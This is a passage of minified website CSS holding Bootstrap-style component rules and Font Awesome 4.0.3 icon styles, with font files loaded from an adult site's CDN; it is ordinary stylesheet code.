.arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;line-height:0;content:""}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media .pull-left{margin-right:10px}.media .pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-right:9px;padding-left:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress .bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{right:15px;left:auto}.carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{line-height:20px;color:#fff}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed} /*! *  Font Awesome 4.0.3 by @davegandy - https://fontawesome.io - @fontawesome *  License - https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */@font-face{font-family:'FontAwesome';src:url('https://cdn-images.realgfporn.com/assets/fonts/fontawesome-webfont.eot?v=4.0.3');src:url('https://cdn-images.realgfporn.com/assets//fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'),url('https://cdn-images.realgfporn.com/assets//fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'),url('https://cdn-images.realgfporn.com/assets//fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype'),url('https://cdn-images.realgfporn.com/assets/fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:b